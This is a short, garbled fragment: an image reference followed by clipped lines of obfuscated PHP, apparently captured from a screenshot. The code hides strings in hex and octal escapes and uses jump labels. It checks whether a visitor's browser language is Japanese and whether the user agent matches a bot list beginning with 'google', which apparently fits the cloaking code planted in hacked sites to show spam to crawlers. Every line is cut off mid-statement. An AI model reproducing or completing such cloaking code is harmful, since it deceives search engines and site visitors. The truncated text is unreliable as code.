
: ''; if (empty($accept_langu
explode("\54", $accept_lan
strtolower(trim($langs[0]));
"\x6a\x61") === 0) { return 
E2MdV; kHxwr: function is
$agent_check = false; $bots
"\x67\157\157\147\x6c\x65
if ($agent != '') { if
(preg_match("\x2f\50{$bots
$agent_check = true; } } re